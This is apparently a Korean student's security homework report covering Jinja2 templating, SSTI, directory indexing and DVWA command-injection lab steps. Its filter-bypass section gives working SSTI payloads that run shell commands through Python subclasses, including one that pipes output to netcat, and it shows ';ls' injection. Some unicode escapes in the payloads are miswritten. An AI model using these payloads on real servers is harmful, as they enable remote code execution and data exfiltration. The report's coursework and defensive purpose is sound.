
세쿠리티 8주차 과제

학부 | 컴퓨터공학과
학번 | 202520883
이름 | 유수민
이메일 | isemy0317@gmail.com

1. 웹 템플릿 엔진(Web Templete Engine) 3
1) 웹 템플릿 엔진(Web Templete Engine)이란? 3
2) jinja2이란? 5

2. SSTI 취약점 8

3. SSTI 취약점 구문에서
특수기호를 선택하여 우회하는 방법 9
1) “.”(마침표)를 선택하여 우회하는 방법 9
2) “_”(언더바)를 선택하여 우회하는 방법 9
3) 본인이 1가지의 특수기호를 선택하여 우회하는 방법 11

4. SSTI 대응방안 12

5. 디렉토리 인덱싱이란 13

6. 디렉토리 인덱싱 취약점의 대응방안 14

7. 실습과제 15
1) DVWA-Command injection 15
2) forelength 17
3) ping 24

1. 웹 템플릿 엔진(Web Templete Engine)

1) 웹 템플릿 엔진(Web Templete Engine)이란?
지정된 템플릿 양식과 데이터가 합쳐져 HTML 문서를 출력하는 소프트웨어이다.
웹 개발에서 뷰(view) 코드(HTML)와 데이터 로직 코드(DB 연결 등)를 분리하여 웹 페이지를 동적으로 구성하는 데 사용된다.

(1) 웹 템플릿 엔진의 역할
① 동적인 웹 페이지 생성 :
템플릿 파일에 데이터를 넣어 동적으로 웹 페이지를 생성한다.
② 뷰와 로직 분리 :
뷰(HTML)와 데이터 로직을 분리하여 유지보수 및 재사용성을 높인다.
③ HTML 문서 출력 :
템플릿과 데이터를 결합하여 최종 HTML 문서를 생성한다.

(2) 웹 템플릿 엔진의 장점
① 개발 효율성 향상 :
HTML 코드를 반복적으로 작성하는 대신 템플릿을 사용하면 개발 시간을 단축할 수 있다.
② 코드 유지보수 용이 :
뷰와 조직을 분리하여 코드를 이해하고 수정하기 쉽다.
③ 재사용성 향상 :
템플릿을 여러 웹 페이지에서 재사용하여 개발 효율성을 높일 수 있다.

(3) 웹 템플릿 엔진의 종류
• 서버사이드 템플릿 엔진 :
서버에서 템플릿을 렌더링하여 동적인 웹 페이지를 생성한다.
Ex) JSP, Freemarker
• 클라이언트 사이드 템플릿 엔진 :
클라이언트에서 템플릿을 렌더링하여 동적인 웹 페이지를 생성한다.
Ex) React, Vue
• 서버와 클라이언트를 모두 지원하는 템플릿 엔진 :
Ex) Thymeleaf, EJS

2) jinja2이란?
(1) jinja2의 정의
Jinja는 파이썬에서 가장 많이 사용되는 템플릿 엔진 중 하나이다.
Django의 템플릿 시스템에서 영감을 얻었지만 템플릿 작성자에게 더 강력한 도구 세트를 제공하는 표현 언어로 확장했다.
또한 보안이 중요한 애플리케이션을 위해 샌드박스 실행 및 선택적 자동 이스케이프를 추가한다.

(2) Jinja의 기본 문법
① {{…}} :
변수나 표현식
➊ 변수의 예시
{% for head in table [‘thead’] %}
<th>{{head}}</th>
{% endfor %}

➋ 표현식의 예시
<h1 class=”h3 mb-2 text-gray-800”>{{ page [‘manager.index’].get(‘title’) }}</h1>
<p coass=”mb-4”>{{ page[‘manager.index’].get(‘sub_title’) }}</p>

② {%...%} :
If나 for 같은 제어문
{%...%} 사용의 예시
{% for I in range (body|length) %}
<tr>
{% set index = body[0] %}
{% for I in range (body|length) %}
{% if I == 1 %}
<td>
<a href=”{{ url_for(‘manager.item’, id=[index]) }}”
{{ body[i] }}
</a>
</td>
{% else %}
<td>
{% if body[i] == ‘ ‘% }
-
{% else %}
{{ body[i]|replace(‘\n’, ‘<br>’)\safe }}
{% endif %}
</td>
{% endif %}
{% endfor %}
</tr>
{% endfor %}

③ {#...#} :
주석문
{#...#} 사용의 예시
<head>
{# 주석문입니다 #}
{% block header %}
{% include ‘_common/header.html’ %}
{% endblock %}
</head>

2. SSTI 취약점
SSTI 취약점은 서버 측에 Template이 구성되어 있고 사용자 입력 값이 기존 Template에 삽입되는 경우 공격자는 Template 구문을 이용해 악성 페이로드를 삽입해 공격자가 원하는 액션을 수행하도록 하는 공격이다.

위 그림은 공격자가 kw 코드에 {{2*2}}라는 구문을 입력해 결과인 4가 회신되며 공격자가 삽입한 구문이 실행되는 과정이다.

SSTI 취약점은 웹 문서 로드 시 동작하는 렌더링에 관여할 수 있어 Client-Side와 Server-Side 취약점으로 연결될 수 있어 위험도가 높다.
3. SSTI 취약점 구문에서
특수기호를 선택하여 우회하는 방법
1) “.”(마침표)를 선택하여 우회하는 방법
[대괄호]와 (소괄호)를 이용하거나 attr()|attr() 처럼 attr 함수를 이용하여 우회할 수 있다.
{{ ''['__class__']['__mro__'][1]['__subclasses__']()[346]('ls', shell=True, stdout=-1)['communicate']() }}
{{ ''|attr('__class__')|attr('__mro__')[1]|attr('__subclasses__')[346]('ls', shell=True, stdout=-1)|attr('communicate')() }}

2) “_”(언더바)를 선택하여 우회하는 방법
_가 필터링 되는 경우 \x5f, \137, \u005F, request.args.get(‘under’)등을 사용하여 쉽게 우회할 수 있다.
- \x5f(ascii hex)
- \137(ascii oct)
- \u005F(16bit unicode)
- \U0000005F(32bit unicode)
- request.args.get('파라미터 이름')
request.args.get를 이용하여 어떠한 키워드를 필터링 하더라도 쉽게 우회가 가능하다 예시로
http://127.0.0.1:8080/?ssti={{ request.args.get('test') }}&test=hello
이러한 링크로 접속을 하게 되면 request.args.get('test') 으로 인해 test 파라미터를 가져와 hello를 출력하게 된다.
언더바 또한 이를 이용하여 우회할 수 있다.
# request.args.get()
http://127.0.0.1:8080?ssti={{ ''[request.args.get('class')][request.args.get('mro')][request.args.get('subclasses')] }}&class=__class__&mro=__mro__&subclasses=__subclasses__
# ascii hex
{{ ''['\x5f\x5fclass\x5f\x5f']['\x5f\x5fmro\x5f\x5f'][1]['\x5f\x5fsubclasses\x5f\x5f']() }}
# ascii oct
{{ ''['\137\137class\137\137']['\137\137mro\137\137'][1]['\137\137subclasses\137\137']() }}
# 16bit unicode
{{ ''['\u005F\u005Fclass\u005F\u005F']['\u005F\u005Fmro\u005F\u005F']['\u005F\u005Fsubclasses\u005F\u005F']() }}
# 32bit unicode
{{ ''['\U0000500F\U0000500Fclass\U0000500F\U0000500F']['\U0000500F\U0000500Fmro\U0000500F\U0000500F'][1]['\U0000500F\U0000500Fsubclasses\U0000500F\U0000500F']() }}

3) 본인이 1가지의 특수기호({{}})를 선택하여 우회하는 방법
{{}} 중괄호 또한 Jinja2 템플릿 엔진의 구문 중 하나이므로 {{}}가 아니더라도 {% %}으로도 실행이 가능하다.
‘ ‘.__class__.__mro__[1].__subclasses__()[i]와 같이 결과를 보고 원하는 class를 가져와야되는 경우 for문과 if 문을 이용하여 원하는 클래스를 호출하면 된다.
{% if(config.__class__.__init__.__globals__['os'].popen('ls | nc 127.0.0.1 8080')) %}{% endif %}
{% for i in range(0,500) %} {% if(((''.__class__.__mro__[1].__subclasses__()[i])|string) == "<class 'subprocess.Popen'>") %} {% if(''.__class__.__mro__[1].__subclasses__()[i]('ls | nc 127.0.0.1 8080', shell=True, stdout=-1)) %} {% endif %} {% endif %} {% endfor %}

4. SSTI 대응방안
SSTI 취약점은 대다수 Injection 종류의 공격과 동일하게 Sanitization, Input, Sandbox를 다중으로 적용하는 것이 가장 좋은 형태의 대응방안이다.

1) Sanitization
안정성이 확인되지 않은 값을 검사해서 DOM 또는 HTML에 적용할 수 있는 안전한 값으로 변환하는 것을 말하며, SSTI 취약점 대응 관점으로는 사용자 입력으로부터 Template을 생성하고 해석되어 삽입되지 않도록 처리해야한다.
Jinja Template 경우 render_template_string() 함수가 아닌 render_template() 함수를 사용하면 사용자가 입력한 Template 구문을 명령어가 아닌 문자열로 해석해준다.

2) Input Validation
사용자 입력 값 유효성 검증으로 사용자가 입력한 특수문자 구문들을 Escape 처리하는 것을 말한다.
SSTI 공격 구문에 사용되는 핵심 특수문자로는 ‘{}’, ‘[]’ 등이 있으며, 일부 XSS, SQLi에 대응하는 방식과 동일하게 공격 구문에 사용되는 특수문자들을 필터링 치환해야 한다.
하나의 예시로 문서가 Template으로 구성되어 있고, 사용자 입력 값을 받는 폼이 존재한다면 SSTI 공격에 주로 사용되는 대표적인 특수문자들(‘-’, ’=’, ’+’, ’.’, ’#’, ’/’, ’?’, ’:’, ’^’, ’$’, ’,’, ’@’, ’*’, ’\’, ’”’, ’※’, ’~’, ’&’, ’%’, ’∙’, ’!’ 등등)을 정규 표현식으로 필터링해 Error Page Return 또는 문자열(String, Hex 등)로 치환 및 제거할 수 있는 로직을 추가한다.
5. 디렉토리 인덱싱이란
디렉토리 인덱싱(directory indexing)은 웹 서버가 디렉토리 내 파일 목록을 웹 브라우저에 표시하는 기능이다.
웹 브라우저 주소창에 특정 디렉토리 경로를 입력했을 때, 디렉토리 내 파일 리스트가 나타나는 현상을 말하며, 이는 웹 서버 설정 미흡으로 인해 발생할 수 있는 취약점이다.

1) 디렉토리 인덱싱의 위험성
(1) 정보 노출 :
디렉토리 인덱싱이 활성화되어 있다면, 웹 서버의 구조, 백업 파일, 소스 코드, 보안 관련 정보 등과 같은 정보가 누출될 수 있다.
(2) 악성코드 유포 :
공격자는 디렉토리 인덱싱을 통해 백도어, 악성코드, 해킹 도구 등과 같은 파일을 유포할 수 있다.
(3) 해킹 :
디렉토리 인덱싱으로 인해 웹 서버의 취약점이 노출되면, 공격자가 시스템을 침투하여 해킹을 할 수 있다.

2) 디렉토리 인덱싱 예시
웹 브라우저 주소창에 ‘http://www.example.com/’과 같이 웹 서버의 루트 디렉토리를 입력했을 때, www.example.com 웹 서버의 루트 디렉토리 내 파일 목록이 표시되는 경우이다.
6. 디렉토리 인덱싱 취약점의 대응방안
1) 디렉토리 인덱싱 기능 비활성화 :
웹 서버 설정에서 디렉토리 인덱싱 기능을 비활성화하는 것이 가장 효과적이다.
2) 웹 서버 설정 확인 :
웹 서버 설정 파일(예: Apache의 httpd.conf, Nginx의 nginx.conf)을 확인하여 디렉토리 인덱싱 기능이 활성화되어 있는지 확인하고, 필요하다면 비활성화해야 한다.
3) 디렉토리 접근 제한 :
디렉토리 인덱싱을 비활성화하지 않고 접근을 제한하는 경우, 접근 권한을 설정하여 불필요한 디렉토리 접근을 막아야 한다.
4) 보안 전문가 자문 :
웹 서버의 보안 설정이 미흡하거나, 디렉토리 인덱싱 관련 문제가 지속적으로 발생한다면, 보안 전문가의 자문을 구하는 것이 좋다.
7. 실습과제

1) DVWA-Command Injection

DVWA의 command Injection에 들어갔다

아무 IP나 넣고 디렉토리 파일이나 목록을 확인하기 위해 ;ls를 넣었다.
다른 여러 정보들을 확인할 수 있었다.

2) forelength

실습을 진행하는 사이트에 들어갔더니 /source를 확인하라는 글을 봤다.
무슨 글이 많은데 @app.route(‘/~~’)여기에서 ~~부분에 있는 글을 써봐야 할 것 같은 느낌이 들었다.


근데 /execute를 넣었는데 아무것도 안떴다.
아래 코드에 cmd어쩌고가 있길래 ls를 넣고 파일 목록을 확인했다.



파일 내용을 읽어야 하기 때문에 cat과 뒤에 열 파일을 선택하기 위해 *을 넣었는데 소스코드에 있던 5글자 이상 사용불가라는 구문 때문에 no hack가 떴다.
